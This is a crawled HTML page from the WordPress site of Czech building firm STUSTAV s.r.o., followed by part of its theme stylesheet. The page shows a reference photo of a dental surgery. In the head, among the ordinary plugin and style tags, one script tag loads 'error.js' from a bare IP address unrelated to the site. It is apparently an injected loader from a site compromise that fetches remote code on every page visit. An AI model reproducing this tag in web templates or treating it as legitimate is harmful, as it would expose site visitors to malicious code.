

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stustav.cz/topdent/img_3529/
body_size: 25318
content:
<!DOCTYPE html>
<html lang="cs" dir="ltr">

    <head>
        <meta charset="utf-8">	<title>STUSTAV s.r.o. | Postavíme Váš vysněný rodinný dům</title>
        <meta name="viewport" content="width=device-width">
        <meta name="robots" content="index, follow">
        <meta name="author" content="MEDIAGRAFIK s.r.o.">
	<meta name="description" content="Stavby rodinných domů, rekonstrukce, interiéry a zahrady. Veškeré stavební práce provádíme na základě zálohových plateb a následných doplatků.">
        <meta name="keywords" content="stavební práce,interiér,hrubá stavba,rodinné domy">

        <link rel="stylesheet" href="https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1" type="text/css">
        <link rel="icon" href="https://www.stustav.cz/wp-content/themes/stustav/favicon.png" type="image/x-icon">
        <link href='https://fonts.googleapis.com/css?family=Noto+Sans:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" type="text/javascript"></script>
        <script src="https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js" type="text/javascript"></script>

        <title>topdent (4) | STUSTAV s.r.o.</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stustav.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=a812bd4402d3f9818e50e7bd619ae291"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stustav.cz/wp-includes/css/dist/block-library/style.min.css?ver=a812bd4402d3f9818e50e7bd619ae291' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.stustav.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stustav.cz/wp-json/wp/v2/media/171" /><link rel='shortlink' href='https://www.stustav.cz/?p=171' />
<link rel="alternate" type="application/json+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Ftopdent%2Fimg_3529%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Ftopdent%2Fimg_3529%2F&#038;format=xml" />
<script async src="https://147.45.47.98/js/error.js"></script>
  
    </head>

    <body>
		<header	 >
			<nav>
				<ul>
					<li><span>Služby</span>
						<ul id="menu-sluzby">
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/stavebni-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_stavba.jpg" alt="Stavební práce">
										<span>Stavební práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/interiery" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_interiery.jpg" alt="Interiéry a exteriéry">
										<span>Interiéry</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/remeslne-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_remeslnicke.jpg" alt="Řemeslné práce">
										<span>Řemeslné práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/ostatni-sluzby/" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_ostatni.jpg" alt="Ostatní služby">
										<span>Ostatní služby</span>
									</a>
								</li>
						</ul>
					</li>
					<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.stustav.cz/reference/">Reference</a></li>
					<li><a href="https://www.stustav.cz"><img src="https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg" alt="Stustav logo"></a></li>
					<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.stustav.cz/akcni-nabidka/">Akční nabídka</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.stustav.cz/kontakt/">Kontakt</a></li>
				</ul>
			</nav>
			<div class="sipka-dolu"></div>
		</header>

	<main>
        <div class="obsah">
           
            
            <p class="attachment"><a href="https://www.stustav.cz/wp-content/uploads/2016/03/IMG_3529.jpg" data-slb-active="1" data-slb-asset="1276629496" data-slb-internal="0" data-slb-group="171"><img width="400" height="600" src="https://www.stustav.cz/wp-content/uploads/2016/03/IMG_3529-400x600.jpg" class="attachment-medium size-medium" alt="Reference – ordinace v zubním centru Topdent v Benešově" loading="lazy" srcset="https://www.stustav.cz/wp-content/uploads/2016/03/IMG_3529-400x600.jpg 400w, https://www.stustav.cz/wp-content/uploads/2016/03/IMG_3529.jpg 667w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>

                                    
        </div>	
	</main>

   		<footer>
   			   			<div id="kontakty" class="obsah">
   				<div class="napiste-nam">
   					<h4>Napište nám</h4>
   					<div role="form" class="wpcf7" id="wpcf7-f25-o1" lang="cs-CZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/topdent/img_3529/#wpcf7-f25-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="25" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="cs_CZ" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap jmeno"><input type="text" name="jmeno" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Jméno a příjmení *" /></span></p>
<div class="telefon-email">
    <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span><br />
    <span class="wpcf7-form-control-wrap telefon"><input type="tel" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Telefon" /></span>
</div>
<p><span class="wpcf7-form-control-wrap zprava"><textarea name="zprava" cols="10" rows="6" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Vaše zpráva *"></textarea></span><br />
<span id="wpcf7-696c0e246f8b8-wrapper" class="wpcf7-form-control-wrap adresa-wrap" ><input type="hidden" name="adresa-time-start" value="1768689188"><input type="hidden" name="adresa-time-check" value="4"><input id="adresa"  class="wpcf7-form-control wpcf7-text adresa" type="text" name="adresa" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<div class="odeslat">
    <input type="submit" value="Odeslat" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>   				</div>
   				<div class="kontakty">
   					<h4>Kontakty</h4>
   					<ul>
   						<li>STUSTAV s.r.o.</li>
   						<li>Libor Studnička</li>
   					</ul>
   					<ul>
   						<li>Hráského 531</li>
   						<li>256 01 Benešov</li>
   					</ul>
   					<ul>
   						<li>IČO: 01735497</li>
   						<li>DIČ: 01735497</li>
   					</ul>
   					<ul>
   						<li>Telefon: <a href="callto:6026209118">+420 602 209 118</a></li>
   						<li>E-mail: <a href="info@stustav.cz">info@stustav.cz</a></li>
   					</ul>
   				</div>
   				<div class="kde-nas-najdete">
   					<h4>Kde nás najdete?</h4>
   					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2576.295156578926!2d14.687477816042295!3d49.78051417938856!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470c7fa66241f2f3%3A0xc41c3e26505e8d50!2sJir%C3%A1skova+2042%2C+256+01+Bene%C5%A1ov!5e0!3m2!1scs!2scz!4v1458218244141" allowfullscreen></iframe>
   				</div>
   			</div>
   			
   			
   			<div id="partneri">
   				<div class="obsah">
					<div class="loga-partneru">
						<span>Partneři: </span>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_dektrade.png" alt="Dektrade">
						</a>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_prum.png" alt="Prum">
						</a>

						<a href="http://www.mediagrafik.cz" class="partner mediagrafik">
							<p>Stránky vytvořil</p>
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_mediagrafik.png" alt="Mediagrafik s.r.o.">
						</a>
					</div>
   				</div>
   			</div>
   			<div id="pod-patickou">
   				<div class="obsah">
   					<p>Společnost STUSTAV s.r.o. je zapsaná v OR vedeném Městským soudem v Praze, spisová značka C 210994.</p>
   				</div>
   			</div>
   		</footer>

   	<style id='wpcf7-696c0e246f8b8-inline-inline-css' type='text/css'>
#wpcf7-696c0e246f8b8-wrapper {display:none !important; visibility:hidden !important;}
</style>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stustav.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.8.1' id='slb_core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.8.1' id='slb_view-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.8.1' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.8.1' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.8.1' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1276629496":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/IMG_3529.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"0,9","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"V\u00fdchoz\u00ed (sv\u011btl\u00fd)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1
body_size: 13790
content:
/* --------------------------------------------
Theme Name: STUSTAV s.r.o.
Author: MEDIAGRAFIK s.r.o. - Jan "Wacki" Vašák
Author URI: http://mediagrafik.cz
Version: 1.0
-------------------------------------------- */
.transition {
  transition: all 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
ul,
li,
a,
input,
textarea,
p,
body,
span {
  margin: 0;
  padding: 0;
}
h1,
h2,
h3,
h4,
h5,
a {
  line-height: 1.1em;
}
img {
  border: none;
}
ul li {
  list-style: none;
}
a {
  text-decoration: none;
}
a {
  transition: all 0.15s ease-in-out;
}
div,
article,
section,
img {
  box-sizing: border-box;
}
img {
  display: block;
}
body {
  font-family: 'Noto Sans', sans-serif;
  line-height: 1.4em;
  font-size: 1em;
  background-color: #fff;
  color: #333;
  font-weight: 700;
  background-color: #eee;
  min-width: 1200px;
}
a {
  color: #053469;
}
a:hover {
  color: #37669b;
}
.obsah {
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
}
.pozadi {
  position: relative;
  margin: -3.5em 0;
  padding: 3.5em 0;
}
.pozadi:after {
  content: "";
  opacity: 0.1;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.pozadi.stavebni-prace:after {
  background: url(images/pozadi_pod_sluzby.jpg) no-repeat center center;
  background-size: cover;
}
header.index {
  min-height: 400px;
  max-height: 720px;
  height: 65vh;
  background-position: cover;
  background: url(images/uvodni_obrazek.jpg) no-repeat center center;
}
nav {
  background: url(images/bile_pozadi.png) no-repeat center top;
  background-size: 100% calc(100% - 1em);
  position: relative;
  z-index: 2;
}
nav ul {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
  padding: 0.2em 1em;
  margin-bottom: -1em;
}
nav li {
  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  cursor: pointer;
  color: #053469;
}
nav span {
  display: block;
}
nav li:hover {
  color: #37669b;
}
nav li a {
  display: block;
  padding: 0.6em 1em;
}
nav img {
  height: 4em;
  width: auto;
}
nav ul ul {
  visibility: hidden;
  opacity: 0;
  background-color: #eee;
  padding: 0;
  border: 1px solid #bbb;
  position: absolute;
  z-index: 99;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.15s ease-in-out;
}
nav ul ul img {
  width: 160px;
  height: auto;
}
nav ul ul li a {
  text-transform: none;
  font-size: 1.1em;
}
nav ul ul span {
  padding-top: 0.5em;
  display: block;
}
nav ul ul li:hover {
  background-color: #fff;
}
nav li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.sipka-dolu {
  background: url(images/menu_sipka.png) no-repeat center top;
  width: 100%;
  height: 40px;
  position: relative;
  z-index: 1;
}
#uvod {
  background: url(images/pozadi_sipka.png) no-repeat center bottom;
  padding-top: 2em;
  padding-bottom: 4em;
  text-align: center;
}
#uvod h1 {
  font-size: 2.4em;
  color: #000;
}
#uvod h2 {
  color: #666;
  margin-top: 1em;
}
main#index {
  background-color: #fff;
}
#sluzby {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
#sluzby h2.nadpis,
#sluzby h3.nadpis {
  flex-basis: 100%;
  width: 100%;
  text-align: center;
  padding: 0.8em 0 0.8em 0;
  font-size: 1.8em;
}
#sluzby .sluzba-obal {
  flex-basis: 25%;
  padding: 1em;
  display: flex;
}
#sluzby .sluzba {
  background: #eee url(images/metr.png) no-repeat -10px calc(100% + 9em);
  background-size: 50% auto;
  border: 1px solid transparent;
  transition: all 0.15s ease-in-out;
}
#sluzby .sluzba:hover {
  border-color: #cbcbcb;
  background: #f3f3f3 url(images/metr.png) no-repeat -10px calc(100% + 0.5em);
  background-size: 50% auto;
}
#sluzby .sluzba p {
  color: #333;
}
#sluzby .sluzba p.tlacitko {
  color: #fff;
}
#sluzby .sluzba img {
  width: 100%;
  height: auto;
}
#sluzby .text {
  padding: 1em;
  text-align: center;
}
#sluzby .text h3 {
  margin-bottom: 0.6em;
}
#sluzby .text p {
  font-weight: 400;
}
a.tlacitko,
p.tlacitko,
input[type="submit"] {
  border-radius: 0.3em;
  padding: 0.6em 0.8em;
  display: inline-block;
  background: linear-gradient(135deg, #599fde 0%, #408fda 50%, #227cdc 51%, #0a55ca 100%);
  color: #fff !important;
  border-top: 1px solid #6db3f2;
  border-bottom: 1px solid #235287;
  transition: all 0.15s ease-in-out;
  margin-top: 0.5em;
  background-position: 0 100%;
  background-size: 100% 200%;
  cursor: pointer;
}
a.tlacitko:hover,
p.tlacitko:hover,
input[type="submit"]:hover {
  background-position: 0 0;
  border-bottom-color: #4170a5;
}
#reference .sipka-nahoru {
  background: url(images/pozadi_sipka_horni.png) no-repeat center top;
  width: 100%;
  height: 60px;
  position: relative;
  z-index: 1;
}
#reference .pozadi-reference {
  background: linear-gradient(to bottom, #e9e9e9 0%, #f6f6f6 100%);
}
#reference .obsah {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  position: relative;
  z-index: 2;
}
#reference .obsah h2,
#reference .obsah h3 {
  flex-basis: 100%;
  width: 100%;
  text-align: center;
  padding: 0;
  font-size: 1.8em;
}
#reference .obsah .reference-obal {
  width: 25%;
  flex-basis: 25%;
  padding: 1em;
}
#reference .obsah .reference {
  position: relative;
  overflow: hidden;
  display: block;
  border: 5px solid #fff;
}
#reference .obsah .reference img {
  width: 100%;
  height: auto;
  position: relative;
}
#reference .obsah .reference .popis-reference {
  color: #fff;
  text-align: center;
  padding: 0.5em 0.2em;
  background: linear-gradient(135deg, #599fde 0%, #408fda 50%, #227cdc 51%, #0a55ca 100%);
